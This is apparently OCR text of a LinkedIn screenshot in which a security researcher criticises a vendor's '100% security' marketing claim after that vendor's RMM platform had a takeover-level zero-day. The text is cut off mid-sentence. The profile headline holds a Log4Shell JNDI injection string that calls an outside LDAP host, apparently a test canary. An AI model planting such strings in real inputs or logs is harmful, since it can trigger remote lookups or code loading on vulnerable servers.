 in
Try Sales
Navigator
PREMIUM
Jason Slagle
Vice-Dictator 2022 |
Infrastructure Ninja | Security
Researcher | Helping people
become more secure and
Efficient |
${jndi:ldap://log4shell.huntress.
com:1389/df00638c-8ac9-4c25-
ad14-97cdc1d9b1a4}
View full profile
Jason Slagle (He/Him) • 1st
Vice-Dictator 2022 | Infrastructure Ninja | Security Researcher | He...
5d • Edited •
A little over a week ago, a certain vendor when poked about their claim
of 100% security went all wonky on us and a huge back and forth
ensued.
CRN actually covered it here: https://lnkd.in/gpB57mPX by CJ Fairfield
MSP Media network also covered it here: https://lnkd.in/gzZHNwME MSP
Media Network
Now, a week and a half later, and that same vendor has a zero-day in
their RMM platform, which can result in full takeover:
https://lnkd.in/geEF7WfB
Vendors, please don't make claims like this. I get it - marketing is sexy